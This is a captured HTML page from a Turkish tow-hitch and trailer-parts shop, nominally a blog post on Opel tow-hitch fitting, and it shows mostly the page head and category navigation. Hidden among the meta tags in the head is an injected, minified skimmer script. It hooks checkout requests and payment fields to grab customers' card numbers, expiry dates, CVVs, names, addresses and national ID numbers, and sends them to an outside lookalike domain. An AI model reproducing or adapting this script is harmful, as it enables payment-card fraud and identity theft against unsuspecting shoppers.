

--- FILE ---
content_type: text/html
request_url: https://www.romorkcu.com/opel-ceki-demiri-montaj-ornekleri
body_size: 16009
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:image" content="https://www.romorkcu.com/images/opel-ceki-demiri-1.jpg" /><meta itemprop="image" content="https://www.romorkcu.com/images/opel-ceki-demiri-1.jpg" /><link rel="image_src" href="https://www.romorkcu.com/images/opel-ceki-demiri-1.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="OPEL ÇEKİ DEMİRİ MONTAJ ÖRNEKLERİ - Blog - Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta itemprop="description" content="" /><meta property="og:title" content="OPEL ÇEKİ DEMİRİ MONTAJ ÖRNEKLERİ - Blog - Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta property="article:published_time" content="2026-01-25T18:18:34.000" /><meta property="article:modified_time" content="2026-01-25T18:18:34.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="OPEL ÇEKİ DEMİRİ MONTAJ ÖRNEKLERİ - Blog - Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://www.romorkcu.com/images/opel-ceki-demiri-1.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.romorkcu.com/opel-ceki-demiri-montaj-ornekleri" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.romorkcu.com//#organization",
	"@type": "Organization",
	"name": "Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri",
	"url": "https://www.romorkcu.com/",
	"logo": "https://www.romorkcu.com//images/asda.png",
	"description": "",
	"email": "info@aksromork.com.tr",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90 232 458 9676",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/romorkcucom/",
	"",
	"",
	"https://www.instagram.com/romorkcucom/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.romorkcu.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.romorkcu.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-RZ4FQC9DMQ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-RZ4FQC9DMQ');  

    

	gtag('config', 'AW-16686155188');



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '690942101972304'); 
fbq('track', 'PageView');

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=690942101972304&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta charset="UTF-8">
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css" />
<link rel="stylesheet" type="text/css" href="scripts/swiper.css" />
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css" />
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/favicon.gif" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet" />

<link href="/images/css/dist.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada çekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">
    @import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';
	@import '//satis.akilliticaret.com/jquery/fonts/font-awesome-4.4.0/css/font-awesome.min.css';
</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto:900" rel="stylesheet">			
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		<script>
			
			$(function(){
				$(".number-validator").mask('00000000000000000000');
				 $(".telefon-kontrol").mask('(0000) 000-0000', {placeholder: "(0___)___-____"});
			});
			
		</script>
	
		</head>
		<body>  
					<div class="top-slogan">
						<div class="campain-bg" style=" 
    background: linear-gradient(to right, #e51d42 0%, #fc6235 100%);
    width: 100%;
    text-align: center;
    font-weight: 600;
    font-size: 15px;
    color: #fff;
    padding: 5px;"><u>25<a href="#" style="color: #fff !important;">00 TL ALIŞVERİŞLERDE KARGO BEDAVA!</a></u></div>

					</div>
					
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
                            <div class="header-sol-social">           
							
							   <a class="header-social-link" target="_blank" href="https://www.facebook.com/romorkcucom/"><i class="fab fa-facebook-f"></i></a>    
							
							   <a class="header-social-link" target="_blank" href="https://www.instagram.com/romorkcucom/"><i class="fab fa-instagram"></i></a>       
							
							   <a class="header-social-link" target="_blank" href="https://wa.me/905398334898"><i class="fab fa-whatsapp"></i></a>       
									
                            </div>

                           <div class="top-bar-pages">
                          
                                
<span class="header-statik-link" style="color:#ff0e02"><img src="/images/yerli.jpg" width="80px" style="padding-right:5px;"/>100% YERLİ ÜRETİM</span>
 
<a class="header-statik-link" href="/kategoriler.asp" title="Kategoriler">
	Kategoriler
</a>
<a class="header-statik-link" href="/s-38-Referanslarimiz.html" title="Referanslarımız">
	Referanslarımız
</a>
<a class="header-statik-link" href="/bayi_basvuru.asp" title="Bayi Başvurusu">
	Bayi Başvurusu
</a>

<a class="header-statik-link header-statik-blog" href="/b-blog.html" title="Blog">
	Blog
</a>

												 
								 
                           </div>
                       </div>
                    </div>
     
					<div class="header-content" >
                            
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://www.romorkcu.com/" title="Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri">
									<img src="/images/asda.png" alt="Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button class="ion-ios-search-strong"></button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                             
                             
                            </div>    
                          <div class="header-sag">
                                
							<div class="header-sag-hesap">
								  		
								  
									<input type="checkbox" id="callbayi"  role="button">
									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="far fa-user"></i> 
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
											veya üye ol
										</p>	
									   <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="ion-bag" aria-hidden="true"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
							
							
                              <ul class="login-ul">
                                   						 		   
									<li>
										<a class="menu-hiza" href="/uyegiris.asp">
											<i class="ion-bag"></i>
											<p>
												<span>Sepetim</span>
												<b class="sepettoplami">0.00</span>&nbsp;TL</b>
											</p>
										</a>                                      
									</li>         
                                 
                              </ul>
                                
                            </div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
                        
						
                        </div>
					<div class="top-bar col-md-12 col-sm-12">
						<div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12">
						
						<div class="top-bar-link">
							
									<a href="/s-38-referanslarimiz.html" title="Referanslarımız">
										Referanslarımız
									</a>
								
									<a href="/src.asp?srcmake=0&srccat=0&que=#label=3-2" target="_blank" title="Yeni Ürünler">
										Yeni Ürünler
									</a>
								
									<a href="/src.asp?srcmake=0&srccat=0&que=#label=19-2" target="_blank" title="İndirimdekiler">
										İndirimdekiler
									</a>
								
									<a href="/s-17-Iletisim-Bilgileri.html" target="_blank" title="İletişim">
										İletişim
									</a>
								
									<a href="/s-58-tse-birimleri.html" title="TSE Birimleri">
										TSE Birimleri
									</a>
								
						</div>
						
						</div>
					</div>
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
                    <div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
						
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Kategoriler</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div>
                                    <ul class="ana-menu"><li><a href="/c-179-ceki-demiri.html" class="mm-menu-a ">Çeki Demiri</a><input type="checkbox" id="menu-kategori179"  role="button"><label for="menu-kategori179" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-179-ceki-demiri.html" >Tüm ürünler</a></li><li><a class="kucuk-icon-link" href="/c-222-audi-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/222.jpg"/>Audi Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-223-bmw-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/223.jpg"/>BMW Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-224-chevrolet-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/224.jpg"/>Chevrolet Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-225-citroen-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/225.jpg"/>Citroen Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-226-dacia-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/226.jpg"/>Dacia Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-181-fiat-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/181.jpg"/>Fiat Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-180-ford-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/180.jpg"/>Ford Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-182-honda-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/182.jpg"/>Honda Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-183-hyundai-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/183.jpg"/>Hyundai Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-184-isuzu-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/184.jpg"/>Isuzu Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-185-iveco-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/185.jpg"/>Iveco Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-186-jeep-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/186.jpg"/>Jeep Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-187-kia-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/187.jpg"/>Kia Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-188-land-rover-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/188.jpg"/>Land Rover Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-189-mazda-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/189.jpg"/>Mazda Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-190-mercedes-benz-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/190.jpg"/>Mercedes-Benz Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-191-mitsubishi-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/191.jpg"/>Mitsubishi Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-192-nissan-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/192.jpg"/>Nissan Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-193-opel-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/193.jpg"/>Opel Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-194-peugeot-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/194.jpg"/>Peugeot Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-195-renault-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/195.jpg"/>Renault Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-196-seat-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/196.jpg"/>Seat Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-197-skoda-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/197.jpg"/>Skoda Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-198-suzuki-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/198.jpg"/>Suzuki Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-199-tofas-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/199.jpg"/>Tofaş Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-200-toyota-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/200.jpg"/>Toyota Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-201-volkswagen-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/201.jpg"/>Volkswagen Çeki Demiri</a></li></div><div class="menu-kategori-spot"><a href="/c-179-ceki-demiri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/179_hover.jpg"/></a></div></ul></li><li><a href="/c-202-romork-bilesenleri-ve-yedek-parcalari.html" class="mm-menu-a ">Römork Bileşenleri ve Yedek Parçaları</a><input type="checkbox" id="menu-kategori202"  role="button"><label for="menu-kategori202" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-202-romork-bilesenleri-ve-yedek-parcalari.html" >Tüm ürünler</a></li><li><a class="kucuk-icon-link" href="/c-203-aks-romork.html"><img class="menu-kategori-icon1" src="/images/cats/203.jpg"/>Aks Römork</a></li><li><a class="kucuk-icon-link" href="/c-230-kriko.html"><img class="menu-kategori-icon1" src="/images/cats/230.jpg"/>Kriko</a></li><li><a class="kucuk-icon-link" href="/c-215-yedek-parcalar.html"><img class="menu-kategori-icon1" src="/images/cats/215.jpg"/>Yedek Parçalar</a></li><li><a class="kucuk-icon-link" href="/c-218-frenli-romork-kaplini.html"><img class="menu-kategori-icon1" src="/images/cats/218.jpg"/>Frenli Römork Kaplini</a></li><li><a class="kucuk-icon-link" href="/c-209-romork-aydinlatma-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/209.jpg"/>Römork Aydınlatma Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-212-romork-baglanti-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/212.jpg"/>Römork Bağlantı Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-207-romork-camurlugu.html"><img class="menu-kategori-icon1" src="/images/cats/207.jpg"/>Römork Çamurluğu</a></li><li><a class="kucuk-icon-link" href="/c-221-romork-ceki-halkalari.html"><img class="menu-kategori-icon1" src="/images/cats/221.jpg"/>Römork Çeki Halkaları</a></li><li><a class="kucuk-icon-link" href="/c-205-romork-destek-ayagi.html"><img class="menu-kategori-icon1" src="/images/cats/205.jpg"/>Römork Destek Ayağı</a></li><li><a class="kucuk-icon-link" href="/c-217-romork-dingili.html"><img class="menu-kategori-icon1" src="/images/cats/217.jpg"/>Römork Dingili</a></li><li><a class="kucuk-icon-link" href="/c-213-romork-el-vinci-ve-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/213.jpg"/>Römork El Vinci ve Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-210-romork-elektrik-parcalari.html"><img class="menu-kategori-icon1" src="/images/cats/210.jpg"/>Römork Elektrik Parçaları</a></li><li><a class="kucuk-icon-link" href="/c-216-romork-kafasi.html"><img class="menu-kategori-icon1" src="/images/cats/216.jpg"/>Römork Kafası</a></li><li><a class="kucuk-icon-link" href="/c-220-romork-kasa-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/220.jpg"/>Römork Kasa Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-214-romork-makara-ve-takozlari.html"><img class="menu-kategori-icon1" src="/images/cats/214.jpg"/>Römork Makara ve Takozları</a></li><li><a class="kucuk-icon-link" href="/c-208-romork-pacaligi-ve-paspas.html"><img class="menu-kategori-icon1" src="/images/cats/208.jpg"/>Römork Paçalığı ve Paspas</a></li><li><a class="kucuk-icon-link" href="/c-211-romork-suspansiyon-ve-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/211.jpg"/>Römork Süspansiyon ve Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-206-romork-topuzu.html"><img class="menu-kategori-icon1" src="/images/cats/206.jpg"/>Römork Topuzu</a></li><li><a class="kucuk-icon-link" href="/c-227-romork-yan-destek-ayaklari.html"><img class="menu-kategori-icon1" src="/images/cats/227.jpg"/>Römork Yan Destek Ayakları</a></li><li><a class="kucuk-icon-link" href="/c-204-teleskopik-romork-on-denge-tekeri.html"><img class="menu-kategori-icon1" src="/images/cats/204.jpg"/>Teleskopik Römork Ön Denge Tekeri</a></li></div><div class="menu-kategori-spot"><a href="/c-202-romork-bilesenleri-ve-yedek-parcalari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/202_hover.jpg"/></a></div></ul></li><li><a href="/c-229-romorklar-ve-tasima-araclari.html" class="mm-menu-full">Römorklar ve Taşıma Araçları</a></li><li><a href="/c-231-outdoor-ve-marin-ekipmanlar.html" class="mm-menu-a ">Outdoor ve Marin Ekipmanlar</a><input type="checkbox" id="menu-kategori231"  role="button"><label for="menu-kategori231" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-231-outdoor-ve-marin-ekipmanlar.html" >Tüm ürünler</a></li><li><a class="buyuk-icon-link" href="/c-237-kamp.html"><img class="menu-kategori-icon2" src="/images/cats/237.jpg"/>Kamp</a></li><li><a class="buyuk-icon-link" href="/c-238-karavan.html"><img class="menu-kategori-icon2" src="/images/cats/238.jpg"/>Karavan</a></li><li><a class="buyuk-icon-link" href="/c-239-tekne.html"><img class="menu-kategori-icon2" 